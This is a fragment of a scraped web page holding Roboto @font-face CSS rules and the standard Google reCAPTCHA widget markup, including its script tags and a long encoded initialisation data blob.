  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bfkN4VJjn5OzfOn8TPjepA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bfkN4VJjn5OzfOn8TPjepA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bfkN4VJjn5OzfOn8TPjepA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo51wrPDh2UQwoHCoDJNLsKVU8KwUVvCkW3DocK5J8K/wqnDrcOkK8K4RMK5JQUsw45YwqbChxtfacOwwp4ywpzCk8KhOzDDgcO1wo1hJXfCmj9Zwo/Dn03DnsOKNMOnecO/SMOdCjPDj18vK8KDdMONwpHDqVR5F8ODwqBmJhLCocOVwoPDp8OuGG19wprCpHTDqAMzw7MAw4tJwpXCpg06w7sqwrJDw7DCusKUwp9hPxJ6AmMyC0nCg3jCvsOkwr57w5RyC8OYwpluRiBWw5cUw4zDkcKgwpp2EEPDocKuAcO7bcK8w67CjMO3BUvDkxk1NMK/WsOZwoLCnUMwIi4eA8OLZsKZG8KIwo5owrPCnsKxLzzCkMKqwpVRwpwYw47ClE4tw6UBazsIw4LCkmM5P2k/w6/Dg1gadVfDs8OdWQbDisOMwp4Iw5t2VMOlcgx9fsOGFlljw6FLwqoyw67Ds8OqwoIjPA9GwqFdD8OWwpHCpGN+WiFOw7QbNmTCqMKawopuwrQPwq/Dh8Kuw7cAwr5dwpTDk8KAw6HCum/Dh8K7eCdRHlNjwphAwrRITcOTw6rDt2EcNjfDosKVwrZgwrIwYsKLw6Vzc0rCtx1Zwr0Xwo7Ckg/Dsjs5w7PDm2nCkwzCt8OAw6QTNxkMw79JKcKuRsK9w7PChHvCvQnCnRXDgMOsw5nDucKuZsOjKMOxw7pgwrEiCXZwT8OaH8O8wq8Nd1pILlgZTsK1O3t6TQLDpsKnwp0uwqoEFRnDgMOuZMOXLcKdw7rDpcKiODRmw4jCpRdYwqNBE8KIdsKEwp/CqHDCscO2ecKGwr9aQyTDl8OYw6hGw7UEw67CoMO/U8K5ShFPTMKsw4PCpMOzwpA2asOZw5nClcK3SlNHdcK+w58xwqAtTsOlw4oMw7UeQcOEw7gTwpNvMsOFwr8/w5HDiDDDvX3CgsK3w6IRwqrDjyjDrG5uQcK/w5twwo3CjcK0w4bCjUbDjcKRw69FRAnCk8O/w7rCn13DtcOAwrPDiybCjsKpdMOaQ3I4E03DjxbCiMKha8KPB8KefkFhdThsw6IOw6XCpcKpG8O3A8KLw7ZhUQdfwpVSFxXDlhlSakTCpgLCoMK5wpXDmsOrw4VdJ1jDjcKAw4nDrXkHwp04EsKOw7HDvAfChhF0J8OSw7UxIlQXF8OoIcKTOi7Dli/[base64]/worCicKSUcOiwq3DhWQYJC/CvsKVw6rCtcK0JidtWE0cRcKSwpvCkMKOw73Cm37DkgfDhsKxw6/DgHwyacKjY8OVQHMMecOTwpwywqQFQk/Dt8OqWT9+KsKdwqLCsVxXw4FdPElsbWbCik7CtsK+w4bDs8OiNTLDj8Ouw5/DnMKcLwF8A3/CqMOFMlHChz4RwoRDw7dFOV/[base64]/[base64]/CtgzDqsOVNsKtw4svw5HCgMOPw7/CuQVMwpd7wo3DhsK5I8KGw5rDvMK4YMOpay57w58awrd7wofCiyHCo8KmdG84w57CmsK/WwpIw6vCksK/woM/w5nCmMKFw4nDt3s/KmfClBMWwoHDhMO4FCPCu8OJQ8KSPMO5wpLDoStqwrrCuWg0LVrDg8OsKllQaDFGwolGw5VCLsKJaMKaWyAKOVHDsMKwVDwBwqknw4FEHMOrUHUPwrvDhgp1w4/[base64]/DisKdwofCpxUpw5tow5TDnTrDj8OKSVlwCV4ww55CUsKRw5tYb1rDlcK+wr/ClE4vF8KENsKhw5AAw55FLMK9NB3DpAAfW8OOw7xjwr82akZMwqs5flXCgRLDl8Kww4plKsKLTHHDu8Ocw4XClRXCl8Obw7zCn8OdbsOTA2XChsKPw7nCnBkpe0fDm2/DoB/Dv8K6UHkuQsKLFsOMMnwIPjEnw7QeOhfCiTIsH1NAfMObcw3Cv8O4wrPDuCshNsObag7CgxrCg8K5L2kCwpV3KCLCvmYswqjDiknDjsOTaA/Ch8Kew4JnQMKsNcO0XzHCq2Yiw5nDtAnCk8Ksw6vDncKVJUtPwo5Xw64ZAMKwLcKlwqfCjGt/w73DgXVlwo/DhmzCinIPwrBaQcO/[base64]/DucKbw5DDoTnDhSTDmsKmNUY1Ym3ChMKWwofCjVLCuQtweQ7Du8O1RcKiw6hcHcKGw4vDkcOnNsKLZsKEwqlsw6Mfw4kZwoXDom7CtmJJfsKpw6JQw4o7EntEwoQswovDo8O+w63DgR9nY8KBw5zCsG9WwrTDmMO2T8OKS3vCoSnDoyvCrsKDS0/DosKuW8Ofw4FOTA00cirDocOaG23Dv20DCj9wJH7Cr0LCucKBNsO9KsKvD3rDmhjCkjzDsHNqwqFpacOOXMOLwp7Cu2U3EFrCj8KtPCt8w6Rew7s/[base64]/Do8OsKRI0w4bDsFUEaiHDmMOaJsO5EloMfsKNSsKnbkAYw70hJzvCjS3DvXXCl8KhRcKJUcOOw647fmRGwqx7O8OuKz0pcjTCjcOOw402DTtxw79kwoPDtjPCrMOQw4jDvggULA89dlUPwptRwqwGw54bLMKMUsOIYcOsRFwrbjnCj0JHJsOmSU83w4/CiFZxwrzDuxXCkEjDv8K6woHCkMOzPMOHdcK5FV/DjHrDpsOTw7bDksOhZS3DvcKvRsKRwpvCtifDmcK1U8KFE0ppdws7CMKzw7HCt13Du8KGAsOmw5nCvDHDpcOvwrk5wrICw78WGsKOHiPDqsKIw67CocOcw5A6w5Y+ZT/Cjn1fbsOMw6PDtUzDnsOCa8OWaMKNwpNWw4fDmibDuAgFRsKCbsKYOk1HNMKKU8OAwr8iMsONeHzCksKdw4vDssOOambDplAOTcKHKGnDksOBw6c5w7QnCT0BW8KUAcKyw7rDvsOswrTCoMO+w6DDkHzDq8KswqNUJDnDj0fChcK0L8O4w77DrCFkw6/[base64]/DtsObw5UWcADDtgQew74Qw6jDuMOywoU4AG1ywpRnw5/[base64]/[base64]/[base64]/DimzCilHDtB3CqsOgwoVHwowLwpMMXEMNVyDClUkLwrYCw5thw7jDmivCgz3DncKvGG9IwqXDosOBw6fCgxzDq8K4T8O7w5JKwrwefmxqYsKYw6HDhsO+wq7CnMOxMMOjMk7CnDp7w6PCrMO4MMO1wrRKwpwFOsOzw6IhXjzCksKvwpx/bcOEIgTCsMKMchgQZUtHQHvCmlJ+MV/DqMKQEW5MY8OGX8KVw77CqnfDq8OPw6o7w6nCvQrDs8KBDjPChcOEWsOKPFHDjzvDqWlHw7tjwotHw47Ct0DDmMO7QSHCmcK0Q0HCv3TDi094wo3DpxEdw5wkw6PCnR4NwogyN8KtOsKsw5nDoRkOwqDChMOBdMKlwodRw51lworChhZQYE/DojHCtsKLw5DDkgDDlFFrcl0AT8K0w6tAwqvDncKbwo3Dg3zCoxEqwpUadMKgwrfDp8KJw5/[base64]/DhMKST8Kpwo4dw6PDtsKLVEnDpE0vw6nCncOYGQPCnBPDu8KZSMO9fy/DqsK+NMO9EAxNwrciOcO6V2kIw5oZbTZbwrMewqAVAcKpVMKRw656Q1jCqwTCsQNGwrfDi8Kwwo9me8KUw7HDtiHCqRjCvXlYSsKow7rCoADChMOoK8KXJsK8w7Mfwr1MJnsBPE7CtsOQEy3Ds8KowonChsOvC0srT8K+w7oLwqrCgUBEO1lhwrhww6s/I0d8aMO7w59FWn/CgGjCmiQHwqPCjMOzw705w5rDgBBmw6vCusK/[base64]/[base64]/CmMOvNAIKbsKTLsKecAFAJGzCrAt4wrsXW37DmMK+U8OIUsKYwrUkwp7CuCJxw5/CjsKySMOBLijDmsKMwpNeSyvCvMKsbWxYwrYqcMOewr0fwpDCnEPCrznCmwXDosOtP8KlwpXDoCfDnMKhwrnDiXJZLsKfYsKJwpnDhEfDmcKUYMKHw7nCpsKgCnd0wr7CrEHDljrDsTNjc8K/W2txf8KWw7TCvcKASX/CpyTDtiLCsMO6w59ZwpkwX8Ogw7PDvsO7w789w4RHAMOKbGg9wrAjWG3Dr8OwbsOJw7fCkUgIMRvDklvCscKMw47Cm8KUw7PDsiF9w7zDsRTDlMK3w54/[base64]/[base64]/JUVLK8KowpN5woEDw4vCiMKHITzCpjpoVsKeAgDClcOdfy7DoMOWAsK0w61UwpTDgxPDgw7DhDfCpETCthvDksKxCB8ow5d8w6hbKcKAbsOXMh5XO03Cmj/DlDTCkHXDrGDDqcKqwpEPwqrCocKyTFnDpTTCjcKFDSTCs2LDlcKrw5NCBcOCBnE8woDClV3DmE/[base64]/[base64]/[base64]/X8Omw6QDwpNcQ0XCjGPCjzY4wpUVw7HDssOlwrnDi8OfCBlEw4o5f8KdZE0xLgnCjkZebhcMw4w9eHdyZk46TX1RGB8rw6gAIVjCrcO8esOqwr/DrFHDlMKnBcOifCxIwrrDkcOEcjVTw6MANsOHw4HDhS/[base64]/CpsK9LQxcT8O1w6jCpiPCpsKiwqnDgTkQSSXDkMKkwrHCncOQw4fClhVVw5TDj8OLw7QVw7Mfw44WHVYjw4bCksOQPAHCocOGZW7DlkDDhsKwZWBPw5oPwoREwpQ4w7vDuVhVw7ofB8OJw4IMwrnDmSt4bsOWwpzDgcK/BcOJKVcpMSxEagTCisK8WcOdCMOcw4UDUsOqGcOZb8KpA8KtwrXDoj3CnkcpThXCmsKFdx7Dp8Oxwp3CrMOIXQzDosKmbSJ+cErDh3J4woDCi8KCU8OdYsOww6vDgyrCoEAGw7/[base64]/[base64]/KMOew6wVw5VkThlJwqzCmjTDmcKCLG1XeAcIfVHCosOCCBrDoS7DmmA8W8Ktw6bCu8OsFkR/wrASwpLDtTc8IUPCsRQAwoZ6wrY5U0w8acOrwqjCo8KPwqBzw6PCtMKLKSLCt8O4wpVFwoHClm/[base64]/CjcOxSsOdwrkIN1k0F8KYK0rDnQMiw67DpcOjc1zDjhrCn8O7XcKobsKLa8OEwqPCr38XwqU2wr3DgWzCtsOnCsKswrzDqsO2w7oqw4pBw6ITIS/Cm8KoEMOdNMKSRiPDm0XDqsKCw5bDgF0Rwo5pw7TDuMO8woZOwrTCksKucMKHesKBEMKrT1/Dn3A9wq7DjHgLdXfCp8Ksdk5fesOrMMKzwqtNGmjDncKADsO1VwvDpHXCh8OOw5zCl0BVwr0nwoN8w5DDo2nCiMOEGBwKwrMawrzDucKzwoTCqsOswpdewq/DsMKDw6HCicKKwq7DqAXChToTPggyw7bDrsKaw4NBRQFOATrCnQJAI8Oow7IUw6HDtsObw4LDnMO6w6I9w4kkDsOmwpc5w4lLBsOpwpPCglnCpsOdw5LCtMKfIMKRVMO/wppcPMOnUsOVXVHCj8Klw7fDgCrCtsOAwqMuw6LChsKzwojDrERKwrXDq8O/NsOgWsOJG8OQMsOUw49tw4TCpsOCw57DvsKdw4fDosK2ccK3w6B+w48vNMOOw4kRwq/ClVgNQnwxw5JlwrtKVQ9WecOiwpPDkMK6wrDClnPCnSwAOcO9T8OcUsO/w4LChsOcDyrDt3ERFQnDoMOwH8OsJHwnbsOrSk7DpcO2PcKSwoDCs8OyGcKOw4HDnUTDqXHCvWjCp8OXwpfCjMK+IEw/DW1uHznCssO7w5bChsKgwp3Ds8OlYMK2HDZ1GHg6wo8CdsOgLBHDj8OOwoQhwoXCnwM6w5DCj8Oswo7CsDTCjMO9w6HCt8ObwoRiwrF8KMKtwpjDusKBHcOYa8OWwrHCisKnPHXCjm/DrUfDoMKWw79TPUwQJ8OuwooNAsKkwqLDoMOqah/Du8O1d8KSwq/CssOcEcKmGTJfAQ7CksK0ccO+TWpvw7/CvzcHEsO9LQtrwrnDl8O3dn/ChcKAw61lJMKxWsOnwpcRwqphYMOyw5gTNAtVbwJCbVPClsKiIsKlP3vDksKXLMKdbH0cwrrChMO9W8KYWFXDssKHw7QjE8K1w5pdw5o/ezppE8OOKkLChSDCosOVH8ObNTPCs8OcwrVkwpwdw7TDtsOcwpPDnHJAw6MKwqkZaMKGLsO9bhIiHsKow5TCoydAd3rDlMObcC9kOcKaVj0kwrRBC0HDnMKOcMKGWyfDpH3Cs1Q/[base64]/[base64]/Cu8ORDXnCpMKbw7jDgyPDqmvCnsKkwohqG8OySMOFw4bCqRDDgy46wo/[base64]/CpmNBw5zCkiLCnT3DpMKgw788eHQieMKvw5/[base64]/Do8OMKsKtw6fCp8OuwrpEw4cbMMKCw6g2w7crD0xGR3FoGcKxSEbDncK/VcK/YsKWw7BUw7BTUF90YMKBw5HDsHpYN8Kcw7jCrMOdwrzDixw3wrnCv29Rw6QWw4Rew7jDisKkwqshWsK+Jl45DBfDnQNGw4N8CHByw5/[base64]/woQhw5osDG7CpUxcTU4QMgzDu1RnZhrDmxbDkXxow4TDj0cgw5HDtcK+Q3hXwp/DvsKxw7lhw7J6w5xYTcOmwq7CiHbDgX/[base64]/DlsOGSFPCniHCpMKLKMOSNUsqwoTDmMKNwoTDtmxtMMOOLsKDwr7DnjbDuQjDo2jDmCXCtw0lBsKZFAZ+Ezdtw4laX8O6w5ELc8KhVSUwV2zDoATDl8KZASHDrxJAPsOoI1HDt8KeI3DCtcKKf8ONIVsQwrbCvMKhSD3CtMKpemXDlhgjw4Jlw7lew54Zw500wrMDOC/[base64]/[base64]/w7PCrQwbWMKjwo3CsWg4cC/[base64]/[base64]/w5LCu8OFw4fCjkjCmsOswpxbw45mw4sbWsK9YsOrVcKcdgvCpsOkw7zDrB/CnMKLwoUkw47Ch3zDr8KBwqbDr8OwwoTCmcOofsKJNcKbW0AywpAuw5hpLX/ChEjCoEPChsO7w4QoScOcdDk+wqEYOcOJJhIqw77CgMOEw4nDg8KWwpkjYMOlwpjDrRvDnsOZRcOrNDzCgMOmbTbCh8KRw6FWwrXCv8OSwoAhKDjCi8KkTmIGw6DCo1FxwoDCjENDLnJ5w5MIwpAXT8OEBirCjEnDjsKkw4rChjAWwqfDh8OdwpvDoMO/Y8OsXVTCo8OOwpLCoMOGw4QUw6PCoiE6WWRfw77Dj8KaDAkgFsKNw7ZjXUHCssOHEVrCpmxMwrwvwqVNw7BtMicew6/[base64]/CkcOAI8KTBCNPw6HDpsKoEcK9wpV9wqlkw7DCjVfCq2EaJx/DnsKFWcKww7UYw67DgXjDtVgRw4bCgn/CocOaIANuGA10Mn3DkWNawovDiHfDlcOhw6/[base64]/[base64]/DlsKLwpHDsSggw4bCpMKFw5cZfMKZwo/[base64]/woskbhvChcKkwrPDksOCesKvw7lIw7ZxXTlPZQVSw4vCpMOXWnlAHMO/w7HCm8OiwqhAwonDpABVFMKew6dMADfCs8K1w4bDpXTDmTzDgsKaw5NBWgFVwo8Aw7HDtcKVw5UfwrzDoSB/wrzCkcOeDHVcwr9Nw5Utw5QrwoEvDsOJw7FiVUgTFVPCl2ogGUUIw43ClmdaEl/DpzTDisKmDsOOa1bCmUZ+KMOtwpHCqTVUw5vCjDXCrMOCUMKmdlgLWsOMwp5Ew6Y9RMOwR8KsFyrDs8KFaEAywrbCtUl+FsOow5DCq8OSwp/[base64]/[base64]/HRhmw5HCniRawrvCiRZ2VVbDhxjCoD/CssOPwqbDvMKIU1DCm1zDkcOgIGhvwpHCnixEwpM9FcKdPMKqGUpcwpoeZ8OfEDcGwokIw57DsMK3NsK7IAfCgRvCjw/DrGzDv8O9w6vDusKFwoZiGcO7JylHbmwIHyTCk0DChCnCkFnDkltaAcK6Q8KpwqrChDjDuHLDlsKEaR7Di8KwBsOFwpLDnMKHVMOkC8KZw40EYWYjw5HCiUDCi8Kiwq/CtyvDpWPDsTEbw6fCtcOmw5NLVMOVwrTCgx/DpcKKNh7DmsKMwooMdWB9F8KYYGgkw5YIacOawrbDv8ODCcOUwovDiMOMwobDgQpUwpA0wqgZw4DCjMOCblDDg1bChcKhSgcywqF4wpF/NsK5BhY4wpXClMOZw7sKK1sIa8KRaMKdUsKGYjsVw71ww7VGWsKFe8OpOMOSfsOSw4pqw7HCtMKhw5/Cg20YEsOfw50Cw5fCucKkwpcWwp1RDn1/[base64]/woDDullqTRkcwr/CgxrDoXcCwqJzwr3DhcKGVsKjwq0dwqVNKMOcwr1FwqY8wp3DhkjClsOTw6wCNXtKw6ZFQiHDgUrCl01zJlh+w41NGndTwoM/AsOaW8KlwpLDmWPDmcKfwoPDu8K0wrJrcy/CjVlowrMIPsOZwoHCnVFzHVXCjcKTFcOVBQYHw4HCtW7Cg0h5wppBwrrCscOFVWZ/IQ0OdMOcA8KWZsK0wp7CncKYwrZGw60JcmLCuMOqHHIGwozDoMKmTAobGMK2DkzDvkAqw6leF8O6w4wXwphxBCcySQhhw6xNFMOOw63CrT1MZx7CtMKMdmjCgMKww4luMzdVPFPCkHTCpMOMwp7Dj8KWP8Kow4QIw7/DiMKMK8OOLcOkPWwzw71qEMKawrtRw4DDlV7CnMOcZMK3wo/CjnfDmV/CrsKaemFIwr4HcQ/[base64]/QsOtw7kuwpdfwp3CscKCwprDlcOOwoU6wrHCrsO3wrHDsnLDu0JLERtXLRJww4keDcO/wrtiworDolYpD1jCo1cMw7sVwrFBw4DDnirCrXQWwqjCm3U/wpzDs3zDl01lwohAw7ggw70IalTCkcKoPsOMw4DCt8OZwqhTwrJWaAhfSDJVB2LCvQVDTMKLw7TDiC8PClnDrzQwG8O3w4LDgMOmcMOOw5tsw5Z4wpvCiDlSw7FPOzxESmN4IcOFLMO8wop4woHDicKtwqAVIcKYwqNNI8Kgwo4POTFZwr1dw7/CpcKnGsOBwrXDgsOUw6DCm8OOSHgrUw7CvD4+HMO0wpLDrhPDpj3DtDDCtsO2wrkAfzjDrF3Dk8KuQMOiw7Atwq0uw6HCrsOZwqpDXn/Cpx9YWA8pwqXDvcK/IsO5wpXChSB6wrcrLT7CksOWUsOnFsO3OMOQw6bDh08IwrjCgMKvwph1wqDCnxjDpsKCZsObw4xVwrbDiHbCtWwIGzbCh8Khw75oZlvCnk/[base64]/CqsOzSGRTw4rCnMKaFETDpMKkw7LCk2/DjcKPwr8ICsKVw5cabiLDrcKfwqjDlD3Ck3bDk8OKCHTCg8OGASLDosKlw6lhwp/CnRhDwrDCq23DvT/DhcOJwqbDiWICwr/DpsKQw7fDuXHCssKzw6nDqcO/TMK/LSAUHMOZZkhIPkcnw5N/w4bDvgbCrWfDhMOzLx3DgT7CiMOGFMKNwrXCvcKzw4Vdw67DgU7ClT8oRHRCwqPDpC/DmcK/[base64]/DusKnwo3DmgcCHsOFYsK9DVDDnjfCtEAnCjjDlGZ3LMOHPALDvsOyw41SE3TCiWXDlSDCu8OzHMOYP8KIw4bDq8OpwqcpUGBAwpnCjMOoccOQLx4Uw7Icw6DDlg8jw67CosKSw6TCnsOQw7M2I1prAcOpb8Krw7DCicKMC1LDrsKew5onU8K/wo9Vw5oQw7/CnMOnDcKYJ1tqVsK0R0HCi8KBFkxqwrc2wqhxSMOuQcKOYxdKw70HwrzCksKCQxTDlMKpw6XDtHEkGsOqYG8EEcOWCAnCrcO9esKbWMKZAW/Cq3fChMK/Z1QeSTdPwqIgQANpwrLCvDzCo3vDpy7CmVRmEsKfGy17wp90wofDq8Kjw6jDmcKwSh54w7HDuAoMw5AVZjhWTTPCph/ClXbCt8O/wocDw7XChcO2w71GEDclS8Oow6vCig3Dtn/DoMOjOMKfw5HCiHvCocKmOMKHw54PDx0iXcO0w6pTIzzDtMOsKcKzw4LDvXIPdwjClRR1wolFw7TDkCjChhs4wqHDjcKQwpcew7TCnWwBKMOXK18/wrV+BMKeVDXCncKGTiLDl30XwrZKR8KPJMOHw5lMacKBFAjDgU4TwpYIwrQ0fiNCAsK5R8K2wq9jQsKKe8O/bnQBworDqEHDvsOVwrMTNUsnMRkzw5rCjcO+w6PCtcK3TCbDrDJNb8Ksw6Q3UsO/w6HCnUYmw5XCtMKsIjB+wqwYU8OudsKawp50AU3DtjxdasOsCRXCi8KwWsOZTkTDvV3DncOGQickw4xMwrHCrAnCiAnCgzTCgsOswo/CscKHIcOdw6pgCsOCw5MLwptDYcOPGwLCuwERwoDDj8K4w4/Dq2vCn3zCjggSEsKsO8KvNxTCksOFw4Nzwr89XQvDjTnCk8KIwp7ClsKowp7DocKTwpTCiVnDihwkdgzCrjI0wpXDgMOuVFc7EgxQw6TCvcOvw6Ufe8O1XcOMBEQwwq/DscKPwp7ClcKSHBPDgsKlwp9Fw6nCnURtK8K7wrtfPS/CrsK0NcOZYQvCv1paUxxqOsOQa8K/[base64]/DhsKaBQDDqMO0XcKyw43Dqnx0AFfCnsOPb3DCi3d8w4vDlsKacG3DtMOpwoMUwqgoMMKZKsK1ZVvCjGnCrBEbw4EaQEvCusKbw7vDg8Ouw5jCpsO5w5pvwo44wp/CgMKZwrTCrcOTwrcFw7XCmjnCgUU+w7nDi8Kow77DqcOZwoDCnMKdUW3DlsKVJVAEBsO2MMKsLyDCiMKpw5d4w7/Cu8O0wpHDtFN1SMKVAcKdwpnCqsKvETjCuBFww7TDosKwwojDpMKIwpUNw44AwrbDvMOWw67DqMKFP8O2SATDtMOECcKydRjChMKYHAPCj8O/WULCpsKHWMOgdMOFwpovw440wpA2w6rDsW/[base64]/DmcODJzNtVMOqHznDh0/Ckh1/PT0awpJXwpzCgiDDgC3DjR5RwqnCr27DpygdwqVQwp/DiQzDtMKQwrMJBmBCbsK5w5/[base64]/DkMKwwrHDusKYw6NRwqRsw5TDl8K8G8KPwq/CkhPDuMKkQA7DrcOEwoFAIUTCs8KMFMOZOcKBw4XCu8KpQi/CgVfDpcKxw5suw4lZw51HI04DI0RBwobDgkPDhBVUExYVw5tweRIkQsOGMV4Kw7B1E30NwrQ/KMKGNMKlI2bCjHHCicK9w7PDh2/Ch8OBBQw2F2/CmcK5w5PDqsO7c8KSEMKPw4zCsWrCucKSEmPDu8K5BcKvw7nDucOpZl/CknTDpiTDrcOEbMKpNcORY8K3wrkrLsKywqrCvsO/RiLCpC0iwq/Cr1A8w5BJw5PDrcK+w5EbKMOOwr3DnFTDlkLDncKRIGdhe8Oqw7LDlsOCSHhHw4rClcKYwpV5AcODw6nDs3RBw7HDmywrwpHDlRIWwotVO8KSwqw/[base64]/CqsOQQ8OlwqTCj8KDaFbDn8K+wo4cw4saw6NKYnsXwq12JkkxOsKZWHfDsngRAXIpw4jDg8OnUcOvW8OKw40pw49rw7zCk8OnwqjCkcOVdBXDql/CrjNUSk/CsMOvw6pkTmhxwo7CggIBw7TCr8KVMMOIw